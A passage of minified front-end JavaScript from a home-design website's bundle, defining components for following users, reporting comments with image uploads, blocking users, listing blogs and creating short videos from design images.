"),t("div",{staticClass:"info-warp"},[t("div",{staticClass:"name"},[t("a",{attrs:{href:"/user/".concat(n.homestylerID),target:"_blank"},on:{click:e.visitUser}},[e._v(e._s(n.firstName)+" "+e._s(n.lastName))])]),e._v(" "),n.homestylerID?t("div",[e._v("\n                ID："),t("span",[e._v(e._s(n.homestylerID))])]):e._e()]),e._v(" "),t("div",{staticClass:"designs"},[n.uid!==e.userInfo.uid?t("follow-btn",{attrs:{small:"",btnStatus:n.btnStatus,uid:n.uid,userName:n.userName},on:{statusChange:e.statusChange}},[e._v("\n                Follow\n              ")]):e._e()],1)])}),0):e._e(),e._v(" "),e.showList||e.dataList.loading?e._e():t("div",{staticClass:"empty-tips"},[t("div",[t("img",{attrs:{src:a(251),alt:"no_data.svg"}}),e._v(" "),t("div",[e._v(e._s(e.noDataTips))])])]),e._v(" "),e.loading.show?t("div",{directives:[{name:"inview",rawName:"v-inview",value:e.loadSetting,expression:"loadSetting"}],staticClass:"load-more"},[t("rect-load",{directives:[{name:"show",rawName:"v-show",value:e.dataList.loading,expression:"dataList.loading"}]})],1):e._e()])])])],1)},[],!1,null,"aa8cfdd6",null);t.a=w.exports},2072:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(6),i=a(1),s=(a(33),a(573),a(27),a(23),a(70),a(38),a(200)),o=a.n(s),r=a(15),c=a(89),l=a(10),u=a(159),d=a(124);function p(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}var m={name:"ReportModal",mixins:[u.a,d.a],props:{show:{type:Boolean,default:!1},commentInfo:{type:Object,default:function(){}}},data:function(){return{visible:!1,action:"",submitting:!1,uploading:!1,fileList:[],uploadImgList:{},form:{type:"",description:""}}},computed:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?p(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):p(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}({},Object(r.c)(["signIn"])),watch:{visible:function(e){this.$emit("update:show",e)},show:function(e){this.visible=e}},mounted:function(){this.visible=this.show},methods:{onClose:function(){this.resetForm(),this.visible=!1},onSubmit:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,n,i,s;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,e.submitting=!0,i=Object.values(e.uploadImgList),t.next=1,l.a.comment.reportComment({data:{source:1,reportedObjectCode:3,reportedObjectId:null===(a=e.commentInfo)||void 0===a?void 0:a.commentId,reportedId:null===(n=e.commentInfo)||void 0===n||null===(n=n.author)||void 0===n?void 0:n.id,type:e.form.type,description:e.form.description||"",attachList:i}});case 1:s=t.sent,e.submitting=!1,s&&s.ret&&s.ret[0].includes("SUCCESS")&&(e.$message.success(e.$t("success")),e.onClose()),t.next=3;break;case 2:t.prev=2,t.catch(0),e.submitting=!1;case 3:case"end":return t.stop()}},t,null,[[0,2]])}))()},resetForm:function(){this.$refs.form.resetFields(),this.form={type:"",description:""},this.fileList=[],this.uploadImgList={}},handleChange:function(e,t){this.fileList=t.slice(-5)},handlePreview:function(e){},handleExceed:function(){this.$message.warning(this.$t("content_feedback_images"))},httpRequest:function(e){var t=this,a=this;if(this.signIn)this.setLoginInfo("login");else{this.uploading=!0;var i=e.file,s=new FileReader;i&&s.readAsDataURL(i),s.onload=Object(n.a)(regeneratorRuntime.mark(function e(){var n,s,r;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n={fileName:i.name},s=t.getSessionKey(),e.next=1,c.a.forumUpload.presignedUrl(n,!1,{Authorization:s},!1);case 1:(r=e.sent)&&0===r.status.code&&o.a.put(r.data.url,i,{headers:{"Content-Type":"application/octet-stream"}}).then(function(e){t.uploading=!1,a.uploadImgList[i.uid]=r.data.objUrl}).catch(function(e){t.uploading=!1});case 2:case"end":return e.stop()}},e)}))}}}},h=m,f=(a(3212),a(13)),g=Object(f.a)(h,function(){var e=this,t=e._self._c;return t("el-dialog",{attrs:{customClass:"report-modal",title:e.$t("content_feedback_report"),visible:e.visible,closeOnPressEscape:!0,beforeClose:e.onClose},on:{"update:visible":function(t){e.visible=t}}},[t("el-form",{ref:"form",attrs:{model:e.form,labelPosition:"top"}},[t("el-form-item",{attrs:{label:e.$t("content_feedback_reason")}},[t("el-select",{attrs:{placeholder:e.$t("content_feedback_select")},model:{value:e.form.type,callback:function(t){e.$set(e.form,"type",t)},expression:"form.type"}},[t("el-option",{attrs:{label:e.$t("content_feedback_lssues"),value:"1"}}),e._v(" "),t("el-option",{attrs:{label:e.$t("content_feedback_spam"),value:"2"}})],1),e._v(" "),t("el-input",{attrs:{placeholder:e.$t("content_feedback_optional"),type:"textarea"},model:{value:e.form.description,callback:function(t){e.$set(e.form,"description",t)},expression:"form.description"}})],1),e._v(" "),t("el-form-item",{attrs:{label:e.$t("content_feedback_other")}},[t("el-upload",{ref:"upload",staticClass:"upload-card",attrs:{name:"upload",listType:"picture-card",accept:".jpg,.jpeg,.png,.JPG,.JPEG,.PNG,",limit:5,action:e.action,httpRequest:e.httpRequest,onExceed:e.handleExceed,fileList:e.fileList,onChange:e.handleChange}},[t("div",{staticClass:"upload-img"},[t("i",{staticClass:"el-icon-plus"}),e._v(" "),t("span",{staticClass:"upload-text"},[e._v(e._s(e.$t("forum.detail.upload")))])])])],1),e._v(" "),t("div",{staticClass:"submit-btn-wrap"},[t("el-button",{staticClass:"submit-btn",attrs:{type:"primary",disabled:e.submitting||e.uploading},on:{click:e.onSubmit}},[e._v("\n        "+e._s(e.$t(e.uploading?"content_feedback_upload":"web_hashtag_submit"))+"\n      ")])],1)],1)],1)},[],!1,null,null,null);t.a=g.exports},2073:function(e,t,a){"use strict";a.d(t,"a",function(){return x}),a.d(t,"c",function(){return D}),a.d(t,"b",function(){return P});a(17),a(61),a(36);var n=a(0),i=a.n(n),s=a(45),o=a.n(s),r=a(48),c=a(3),l=a.n(c),u=(a(2986),function(e){var t=e.title,a=e.content,n=e.onOk,s=e.onCancel,o=e.okText,c=e.cancelText,u=e.$t,d=(e.visible,e.hiddenFooter),p=void 0!==d&&d,m=e.className;return i.a.createElement("div",{className:l()("confirm_dialog_wrap")},i.a.createElement("div",{className:l()("confirm_dialog",m)},i.a.createElement("div",{className:"dialog_header"},i.a.createElement("div",{className:"title"},t),i.a.createElement(r.d,{customStyle:{fontSize:"20px",color:"#1C1C1C"},showType:"hs_con_team_close",customClass:"dialog_close",onClick:s})),i.a.createElement("div",{className:"dialog_content"},a),!p&&i.a.createElement("div",{className:"dialog_footer"},i.a.createElement("div",{className:"btn_common cancle_btn",onClick:s},c||u("coincenter.cancel")),i.a.createElement("div",{className:"btn_common ok_btn",onClick:n},o||u("coincenter.confirm")))))});function d(e){var t=e.visible;return i.a.createElement(i.a.Fragment,null,t&&Object(s.createPortal)(i.a.createElement(u,e),document.body))}function p(e){var t=document.createElement("div");return document.body.appendChild(t),o.a.render(i.a.createElement(d,e),t),{destroy:function(){o.a.unmountComponentAtNode(t),document.body.removeChild(t)}}}a(20),a(18),a(24),a(25);var m=a(1),h=a(53);function f(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function g(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?f(Object(a),!0).forEach(function(t){Object(m.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):f(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}function b(e,t){return Object(h.d)(h.a.other.blockUser({data:{blockUserId:e,type:t,clientInfo:JSON.stringify(Object(h.b)())}}))}var v=a(1989),_=(a(2987),a(41)),y=a(22),w=a(7),C=a(2),O=(a(28),a(118),a(119),a(107)),A=a(259),k=(a(2988),a(149));function I(e){var t=e.className,a=e.$t,s=e.onUnblockClick,o=Object(n.useMemo)(function(){return Object(O.uuid)()},[]),r=i.a.useState([]),c=Object(C.a)(r,2),u=c[0],d=c[1];return i.a.createElement("div",{id:o,className:l()("block-user-list",t)},i.a.createElement(A.a,{deleteItems:u,scrollableTarget:o,needReload:o,pageSize:20,className:"block-user-list-scroll",fetchData:function(e){var t,a=e.pageNo,n=e.pageSize;return(t={pageNo:a,pageSize:n},Object(h.d)(h.a.other.blockList({data:g(g({},t),{},{clientInfo:JSON.stringify(Object(h.b)())})}))).then(function(e){return{items:e.users,total:e.paging.total}})},emptyInfo:{content:a("block_user_list_empty")}},function(e){return e.map(function(e){return i.a.createElement(S,{className:"user-item",$t:a,user:e,onUnblockClick:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}(function(){null==s||s(e).then(function(t){t&&d([].concat(Object(w.a)(u),[e]))})})})})}))}function S(e){var t=e.className,a=e.$t,n=e.user,s=e.onUnblockClick;return i.a.createElement("div",{className:l()("user-item",t)},i.a.createElement(k.a,{className:"user-avatar",src:n.avatar,avatarImageSize:88,size:44,onClick:function(){window.open("/user/".concat(n.homestylerId),"_blank")},userInfo:n}),i.a.createElement("span",{className:"user-info"},i.a.createElement("div",{className:"user-name",onClick:function(){window.open("/user/".concat(n.homestylerId),"_blank")}},[n.firstName,n.lastName].filter(function(e){return!!e}).join(" ")),i.a.createElement("div",{className:"user-id"},"@".concat(n.homestylerId))),i.a.createElement(T,{className:"unblock-button",onClick:s},a("block_dissolve_button")))}function T(e){var t=e.className,a=e.onClick,n=e.children;return i.a.createElement("div",{className:l()("samrt-button",t),onClick:a},n)}var j=a(132);function x(e){var t=e.userInfo,a=e.$t,n=e.onOk,s=[t.firstName,t.lastName].filter(function(e){return!!e}).join(" "),o=p({title:a("block_confirm_title").replace("xxx",s),content:a("block_confirm_content"),okText:a("block_confirm_button"),onOk:function(){Object(j.a)("block_clk"),b(t.uid,1).then(function(){o.destroy(),v.a.open({type:"success",duration:4,content:i.a.createElement("div",{className:"block-success-message-content"},i.a.createElement("span",{className:"block-success-message-content-text"},a("block_hint_success")),i.a.createElement("span",{className:"into",onClick:function(){y.a.setLocalStorage("showBlockUser",!0,{once:!0}),window.open("/profile?lang=zh_CN&tabKey=security","_blank")}},i.a.createElement("span",null,a("block_hint_view")),i.a.createElement(_.a,{type:"iconCommunity_arrow3",fontSize:18,style:{marginLeft:8},color:"#2E2E2E"})))}),null==n||n()})},onCancel:function(){o.destroy()},$t:a,visible:!0})}function D(e){return new Promise(function(t,a){var n=e.userInfo,i=e.$t,s=e.onOk,o=[n.firstName,n.lastName].filter(function(e){return!!e}).join(" "),r=p({title:i("block_dissolve_confirm_title").replace("xxx",o),content:i("block_dissolve_confirm_content"),okText:i("block_dissolve_confirm_button"),onOk:function(){Object(j.a)("unblock_clk"),b(n.uid,0).then(function(){r.destroy(),v.a.open({type:"success",duration:4,content:i("block_unblock_success")}),t(!0),null==s||s()})},onCancel:function(){r.destroy(),t(!1)},$t:i,visible:!0})})}function P(e){var t=e.$t,a=p({className:"block-user-list-dialog",title:t("block_dissolve_title"),content:i.a.createElement(I,{className:"block-user-list-in-dialog",$t:t,onUnblockClick:function(e){return D({userInfo:{uid:e.id,firstName:e.firstName,lastName:e.lastName},$t:t})}}),$t:t,visible:!0,hiddenFooter:!0,onCancel:function(){a.destroy()}})}},2079:function(e,t,a){e.exports={}},2084:function(e,t,a){e.exports=a.p+"img/aigc_right_sm.1e06cc0.png"},2085:function(e,t,a){e.exports={}},2086:function(e,t,a){e.exports={}},2087:function(e,t,a){e.exports={}},2088:function(e,t,a){e.exports={}},2089:function(e,t,a){e.exports={}},2090:function(e,t,a){e.exports={}},2091:function(e,t,a){e.exports={}},2092:function(e,t,a){e.exports={}},2096:function(e,t,a){e.exports={}},2097:function(e,t,a){e.exports={}},2100:function(e,t,a){e.exports={}},2101:function(e,t,a){e.exports={}},2102:function(e,t,a){e.exports=a.p+"img/aigc_credits.7d71b46.png"},2103:function(e,t,a){e.exports={}},2104:function(e,t,a){e.exports={}},2105:function(e,t,a){e.exports={}},2108:function(e,t,a){e.exports={}},2109:function(e,t,a){e.exports={}},2110:function(e,t,a){e.exports={}},2113:function(e,t,a){e.exports={}},2114:function(e,t,a){e.exports={}},2115:function(e,t,a){e.exports={}},2123:function(e,t,a){"use strict";a.d(t,"a",function(){return c});a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(10);function s(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function o(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?s(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):s(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var r={wish:{hideNavbar:!0,hideCount:!0,hideBuyMore:!0,hide3dView:!0,hideHeaderGoBack:!0,hideWaterMark:!0,hideContactIcon:!0,hideTipsIcon:!0,hideMultiSelectionDownload:!0,alwaysShowAlbumIcon:!0,uploadImageWidthWishId:!0,hideHeaderTile:!0,disableNav:!0,noNeedLogin:!0,downloadWithoutZip:!0,navigatorShare:!0,initSelectCode:1,hiddenMgmHeader:!0,aigcIdentify:function(e,t,a){return i.a.wish.aigcIdentify({data:o(o({},e),{},{version:"V1",wishUserId:t}),options:{headers:{lang:a}},needLogin:!1})},aigcGroupDetail:function(e,t,a){return i.a.wish.aigcGroupDetail({data:{taskId:e,wishUserId:t},options:{headers:{lang:a}},needLogin:!1})},aigcAllImageList:function(e,t,a){return i.a.wish.aigcAllImageList({data:o(o({},e),{},{wishUserId:t}),options:{headers:{lang:a}},needLogin:!1})},aigcGroupImageList:function(e,t,a){return i.a.wish.aigcGroupImageList({data:o(o({},e),{},{wishUserId:t}),options:{headers:{lang:a}},needLogin:!1})},aigcImageDelete:function(e,t){return i.a.wish.aigcImageDelete({data:o(o({},e),{},{wishUserId:t}),needLogin:!1})}},default:{hideNavbar:!1,hideCount:!1,hideBuyMore:!1,hide3dView:!1,hideHeaderGoBack:!1,hideWaterMark:!1,hideContactIcon:!1,uploadImageWidthWishId:!1,hideHeaderTile:!1,disableNav:!1,noNeedLogin:!1,initSelectCode:2}};function c(e){return r[e]||r.default}},2124:function(e,t,a){e.exports={}},2125:function(e,t,a){e.exports={}},2126:function(e,t,a){e.exports={}},2127:function(e,t,a){e.exports={}},2135:function(e,t,a){e.exports={}},2137:function(e,t,a){e.exports={}},2138:function(e,t,a){e.exports={}},2139:function(e,t,a){e.exports={}},2140:function(e,t,a){e.exports={}},2141:function(e,t,a){e.exports={}},2142:function(e,t,a){e.exports={}},2143:function(e,t,a){e.exports=a.p+"img/hs_icon_trophy.25b8a93.png"},2144:function(e,t,a){e.exports={}},2145:function(e,t,a){e.exports={}},2146:function(e,t,a){e.exports={}},2147:function(e,t,a){e.exports={}},2148:function(e,t,a){e.exports=a.p+"img/post_story_icon.205c67b.png"},2149:function(e,t,a){e.exports=a.p+"img/post_design_icon.fa7a8d1.png"},2150:function(e,t,a){e.exports={}},2151:function(e,t,a){e.exports={}},2152:function(e,t,a){e.exports={}},2155:function(e,t,a){e.exports=a.p+"img/blog-item-bg.9fd7384.png"},2156:function(e,t,a){e.exports={}},2157:function(e,t,a){"use strict";var n=a(6),i=(a(27),a(23),a(166),a(61),a(33),a(10));t.a={data:function(){return{that:this,queryKey:"categoryId",blogs:[],category:[],tags:[],navScroll:!1,pager:{page:1,limit:4,total:0,totalpages:1}}},methods:{getBlogs:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,n,s,o,r,c;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return a={order:"desc",pageSize:4,pageIndex:e.pager.page,searchCount:!0},(n=e.$route.params.id)&&(a[e.queryKey]=n),t.next=1,i.a.blog.getBlogList({data:a});case 1:if(s=t.sent,o=s.data,0===(r=void 0===o?[]:o).data.status.code){t.next=2;break}return t.abrupt("return");case 2:c=r.data,e.blogs=c.data.list,e.pager.total=c.paging.total||1,e.pager.totalpages=c.paging.total||1;case 3:case"end":return t.stop()}},t)}))()},getCategories:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,n;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=1,i.a.blog.getCategories();case 1:a=t.sent,n=a.data&&a.data.data.status.code,a&&a.ret&&a.ret[0].includes("SUCCESS")&&0===n&&(e.category=a.data.data.data),t.next=3;break;case 2:t.prev=2,t.catch(0);case 3:case"end":return t.stop()}},t,null,[[0,2]])}))()},getTags:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=1,i.a.blog.getTags();case 1:a=t.sent,e.tags=a,t.next=3;break;case 2:t.prev=2,t.catch(0);case 3:case"end":return t.stop()}},t,null,[[0,2]])}))()},changePage:function(e){this.pager.page=e,this.getBlogs()}},filters:{coverFilter:function(e,t){var a=e.match(/<img.*?>/g);if(!a||!a[0])return t;var n=a[0].match(/src=('|").*?('|")/);return n&&n[0]?n[0].replace("src=","").replace(/^["']/,"").replace(/["']$/,""):t}}}},2160:function(e,t,a){e.exports={}},2163:function(e,t,a){e.exports={}},2164:function(e,t,a){e.exports={}},2165:function(e,t,a){e.exports={}},2176:function(e,t,a){e.exports=a.p+"img/contact-icon.e51d54d.png"},2189:function(e,t,a){e.exports={}},2194:function(e,t,a){e.exports={}},2206:function(e,t,a){e.exports={}},2207:function(e,t,a){e.exports={}},2209:function(e,t,a){e.exports={}},2210:function(e,t,a){e.exports={}},2213:function(e,t,a){e.exports={}},2218:function(e,t,a){e.exports=a.p+"img/post_design.19e8df4.png"},2224:function(e,t,a){e.exports={}},2234:function(e,t,a){e.exports={}},2237:function(e,t,a){e.exports=a.p+"img/star.084ba29.png"},2238:function(e,t,a){e.exports={}},2240:function(e,t,a){e.exports={}},2242:function(e,t,a){"use strict";a.d(t,"a",function(){return i}),a.d(t,"b",function(){return s}),a.d(t,"c",function(){return o});var n=a(53),i=function(e){return e[e.unuse=1]="unuse",e[e.used=2]="used",e[e.expired=3]="expired",e}({});function s(e){return Object(n.d)(n.a.payPal.queryuserdiscountlist({data:e}))}function o(e){return Object(n.d)(n.a.payPal.queryDsiscountProductskulist({data:e}))}},2243:function(e,t,a){e.exports={}},2244:function(e,t,a){e.exports={}},2245:function(e,t,a){e.exports={}},2246:function(e,t,a){e.exports={}},2248:function(e,t,a){e.exports={}},2249:function(e,t,a){e.exports={}},2251:function(e,t,a){e.exports={}},2254:function(e,t,a){e.exports={}},2257:function(e,t,a){e.exports={}},2258:function(e,t,a){e.exports={}},2259:function(e,t,a){e.exports={}},2289:function(e,t,a){e.exports={}},2291:function(e,t,a){e.exports={}},2293:function(e,t,a){e.exports={}},2315:function(e,t,a){e.exports={}},2316:function(e,t,a){e.exports={}},2317:function(e,t,a){e.exports={}},2318:function(e,t,a){e.exports={}},2327:function(e,t,a){e.exports={}},2328:function(e,t,a){e.exports={}},2329:function(e,t,a){e.exports={}},2330:function(e,t,a){e.exports={}},2331:function(e,t,a){e.exports={}},2332:function(e,t,a){e.exports={}},2333:function(e,t,a){e.exports={}},2334:function(e,t,a){e.exports={}},2335:function(e,t,a){e.exports={}},2338:function(e,t,a){e.exports={}},2339:function(e,t,a){e.exports={}},2340:function(e,t,a){e.exports={}},2341:function(e,t,a){e.exports={}},2342:function(e,t,a){e.exports={}},2343:function(e,t,a){e.exports={}},2344:function(e,t,a){e.exports={}},2345:function(e,t,a){e.exports={}},2348:function(e,t,a){e.exports={}},2349:function(e,t,a){e.exports={}},2350:function(e,t,a){e.exports={}},2351:function(e,t,a){e.exports={}},2358:function(e,t,a){e.exports={}},2365:function(e,t,a){e.exports={}},2388:function(e,t){e.exports="[data-uri]"},2389:function(e,t,a){e.exports=a.p+"img/creation.fda673d.jpg"},2390:function(e,t,a){e.exports=a.p+"img/diff-bg.40261a6.jpg"},2391:function(e,t,a){e.exports=a.p+"img/diff1.6b0db8b.png"},2392:function(e,t,a){e.exports=a.p+"img/diff2.63f5064.png"},2393:function(e,t,a){e.exports=a.p+"img/contact.21272fe.jpg"},2394:function(e,t,a){e.exports=a.p+"img/creation.fd533ff.jpg"},2395:function(e,t,a){e.exports=a.p+"img/diff.2b85668.jpg"},2396:function(e,t,a){e.exports=a.p+"img/diff1.2558c1b.jpg"},2397:function(e,t,a){e.exports=a.p+"img/diff2.34e084f.jpg"},2398:function(e,t,a){e.exports=a.p+"img/logo.3e93b56.png"},2399:function(e,t){e.exports="[data-uri]"},2400:function(e,t,a){e.exports=a.p+"img/showcase.455c9a2.jpg"},2401:function(e,t,a){e.exports=a.p+"img/swiper-bg.575e68e.jpg"},2402:function(e,t){e.exports="[data-uri]"},2403:function(e,t){e.exports="[data-uri]"},2404:function(e,t,a){e.exports=a.p+"img/swiper-bg.10a9092.jpg"},2405:function(e,t){e.exports="[data-uri]"},2413:function(e,t,a){e.exports={}},2435:function(e,t,a){e.exports={}},2436:function(e,t,a){e.exports={}},2437:function(e,t,a){e.exports={}},2438:function(e,t,a){e.exports={}},2444:function(e,t,a){e.exports={}},2445:function(e,t,a){e.exports={}},2446:function(e,t,a){e.exports={}},2447:function(e,t,a){e.exports={}},2457:function(e,t,a){e.exports={}},2474:function(e,t,a){e.exports={}},2479:function(e,t,a){e.exports={}},2480:function(e,t,a){e.exports={}},2483:function(e,t,a){e.exports={}},2484:function(e,t,a){e.exports={}},2491:function(e,t){e.exports="[data-uri]"},2729:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(2),s=a(1989),o=a(1987),r=a(141),c=a.n(r),l=a(0),u=a.n(l),d=a(22),p=a(48),m=(a(28),a(3)),h=a.n(m);a(2941);function f(e){var t=e.activeButton,a=e.buttons,n=e.className,i=e.onChange,s=e.type,o=void 0===s?"rect":s;return u.a.createElement("div",{className:h()("switch-buttons-wrap",o,n)},null==a?void 0:a.map(function(e){return u.a.createElement("div",{key:e.key||e.value,className:h()("switch-button",{"switch-button-active":t===e.value}),onClick:function(){i&&i(e)}},e.label)}))}var g=a(97),b=a(41),v=a(132),_=(a(27),a(23),a(36),a(2942),function(e){var t=e.hasBenefitClick,a=e.noBenefitClick,n=e.hasBenefit,i=e.isMember,s=e.theme,o=e.i18n,r=e.isLoading,c=o(n?"template_similar_video":i?"template_buymore_video":"video_template_upgrade");return u.a.createElement("div",{className:"video-module ".concat(s)},u.a.createElement("div",{className:"video-img"},u.a.createElement("video",{loop:!0,autoPlay:!0,src:"https://hs-designs.homestyler.com/staging/upload/images/b95bfc2b-8a1b-4aa5-a1c2-24902f2d01cb.mp4"})),!r&&u.a.createElement("div",{className:"video-module-footer"},(t||a)&&u.a.createElement(u.a.Fragment,null,!n&&u.a.createElement("div",{className:"desc"},o("template_tip_insufficient_video")),c&&u.a.createElement("div",{className:"footer-btn create-btn ".concat(n?"":"no-benefit"),onClick:function(){n?null==t||t():null==a||a()}},!n&&!i&&u.a.createElement("div",{className:"icon"}),u.a.createElement("div",{className:"text"},c)))))}),y=(a(68),a(2943)),w=a.n(y);a(2944);function C(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function O(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?C(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):C(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var A=function(e){var t,a=e.createVideo,s=e.noBenefitClick,o=e.isMember,r=e.resolutionOptions,c=e.imageItem,d=e.theme,p=e.isSubmitting,m=e.i18n,h=[{key:"resolution",value:m("template_resolution_video"),options:r},{key:"time",value:m("template_duration_video"),options:[{key:"3s",value:3}]}],f=m(o?"template_buymore_video":"video_template_upgrade"),g=Object(l.useState)({resolution:"540P",time:"3s"}),b=Object(i.a)(g,2),v=b[0],_=b[1],y=(null===(t=h.find(function(e){return"resolution"===e.key}))||void 0===t||null===(t=t.options.find(function(e){return e.key===v.resolution}))||void 0===t?void 0:t.value)||0,C=y>=3,A=m("template_timeleft_video",{icon:y});return u.a.createElement("div",{className:"create-video ".concat(d)},u.a.createElement("div",{className:"content"},u.a.createElement("div",{className:"left-part"},h.map(function(e){return u.a.createElement("div",{className:"option"},u.a.createElement("div",{className:"option-label"},e.value),u.a.createElement("div",{className:"option-items"},e.options.map(function(t){return u.a.createElement("div",{className:"option-item ".concat(v[e.key]===t.key?"active":""),onClick:function(){return a=e.key,i=t.key,void _(O(O({},v),{},Object(n.a)({},a,i)));var a,i}},t.key)})))})),u.a.createElement("div",{className:"right-part",style:{backgroundImage:"url(".concat(c.thumbnailUrl,")")}})),u.a.createElement("div",{className:"video-module-footer"},u.a.createElement("div",{className:"".concat(C?"leave-time":" footer-btn no-benefit"),onClick:function(){C||null==s||s()}},u.a.createElement("span",{className:"time"},A),!C&&!o&&u.a.createElement("div",{className:"icon"}),!C&&u.a.createElement("span",{className:"text"},f)),u.a.createElement("div",{className:"footer-btn create-btn ".concat(C&&!p?"":"no-benefit"),onClick:function(){null==a||a(v.resolution,c.caseId)}},p?u.a.createElement("img",{className:"loading-gif",src:w.a}):m("template_generate_video"))))},k=a(10),I=a(42),S=(a(2945),a(163)),T=a(11),j=function(e){var t=e.onShowModel,a=e.memberType,n=e.stylerMember,o=e.memberId,r=e.lang,c=Object(S.b)().showMarketDialog,d=Object(I.b)(),m=s.a.useMessage(),h=Object(i.a)(m,2),f=h[0],g=h[1],b=Object(l.useState)(!0),v=Object(i.a)(b,2),y=v[0],w=v[1];Object(l.useEffect)(function(){P();var e=function(e){e.preventDefault(),document.body.style.overflow="hidden"};return window.addEventListener("scroll",e,{passive:!1}),function(){document.body.style.overflow="auto",window.removeEventListener("scroll",e)}},[]);var C=Object(l.useState)(),O=Object(i.a)(C,2),j=O[0],x=O[1],D=["540PVideoFast","720PVideoFast"],P=function(){k.a.videoModule.getUserBenfits().then(function(e){if(e&&e.ret[0].includes("SUCCESS")){var t=e.data.data.benefits,a={};t.map(function(e){D.includes(e.actionType)&&(a[e.actionType]=e.amount)}),x([{key:"540P",value:a["540PVideoFast"]||0},{key:"720P",value:a["720PVideoFast"]||0}])}y&&w(!1)})},E=[2,3].includes(a)||n,M=null==j?void 0:j.some(function(e){return e.value>=3}),L=function(e){c({marketType:3===a?"video":2===a?"render_master_video":"render_video",marketSource:"videomodule",callback:P}),Object(T.a)("/hs_global_web.videoTemplate.open_pricing_clk","member_id=".concat(o,"&language=").concat(r))},$=Object(l.useState)(!1),N=Object(i.a)($,2),B=N[0],U=N[1],R="light",F=Object(l.useState)(0),V=Object(i.a)(F,2),z=V[0],H=V[1],W=Object(l.useState)(),Q=Object(i.a)(W,2),K=Q[0],G=Q[1];return u.a.createElement(u.a.Fragment,null,(0===z||2===z)&&u.a.createElement("div",{className:"mask-dialog"},2===z&&u.a.createElement("i",{className:"iconfont icon-modal-back",onClick:function(){H(z-1)}}),u.a.createElement("i",{className:"iconfont icon-modal-close",onClick:function(){return t(!1)}}),u.a.createElement("div",{className:"case-dialog"},u.a.createElement("div",{className:"title-header"},u.a.createElement("div",{className:"video-module-title"},u.a.createElement("span",null,d("template_video")),0===z&&u.a.createElement("span",{className:"title-desc"},d("template_tip_video")))),0===z&&u.a.createElement(_,{theme:R,noBenefitClick:function(){return L()},hasBenefit:M,isMember:E,isLoading:y,hasBenefitClick:function(){H(1),Object(T.a)("/hs_global_web.videoTemplate.create_new_web_video_clk","member_id=".concat(o,"&language=").concat(r))},i18n:d}),2===z&&K&&j&&u.a.createElement(A,{theme:R,createVideo:function(e,a){if(B)return!1;U(!0);var n="".concat(e,"VideoFast");k.a.videoModule.submitImageToVideoJob({data:{uid:K.uid,subRenderType:n,duration:3,animationTemplate:"grow, fov"}}).then(function(e){if(e&&e.ret[0].includes("SUCCESS")){var n,i,s=null==e||null===(n=e.data)||void 0===n?void 0:n.result;101===(null==s||null===(i=s.error)||void 0===i?void 0:i.code)?f.open({type:"error",content:d("template_video_render_limit_error")}):(t(!1),f.open({type:"success",content:d("template_video_render_success")}),window.open("/workspace/mydesigns?from=template-video&caseId=".concat(a),"_blank"))}else f.open({type:"error",content:d("template_video_render_error")})}).finally(function(){U(!1)}),Object(T.a)("/hs_global_web.videoTemplate.generate_clk","member_id=".concat(o,"&language=").concat(r))},noBenefitClick:function(){return L()},isMember:E,resolutionOptions:j,imageItem:K,isSubmitting:B,i18n:d}))),u.a.createElement("div",{className:"video-module-chooseModal",style:1===z?{display:"block"}:{display:"none"}},u.a.createElement(p.b,{on:{onClose:t,onSubmit:function(e,t){var 